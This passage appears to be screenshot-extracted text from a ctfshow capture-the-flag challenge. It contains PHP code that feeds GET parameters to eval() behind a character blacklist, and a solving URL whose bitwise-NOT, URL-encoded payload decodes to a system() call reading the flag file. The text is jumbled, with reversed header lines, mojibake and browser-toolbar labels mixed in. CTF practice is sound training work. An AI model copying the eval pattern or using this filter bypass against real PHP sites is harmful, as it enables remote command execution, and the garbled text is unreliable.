 */
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/[a-z]|[0-9]|\@|\!|\:|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i', $v3)){
die('get out hacker!');
}
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/i
on line 1
Warning: Use of undefined constant ���†� - assumed '���†�' (this will throw an Error in a future version of PHP) in /var/www/html/index.p
line 1
$flag="ctfshow{1d222ece-0eac-4366-85c6-729177d91c48}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php
1
1|(~������)(~���†�)|1 = 1
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://0aff78b6-6e42-40e1-bbaf-272abd06d3d0.challenge.ctf.show/?v1=1&v3=|(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5)|&v2=1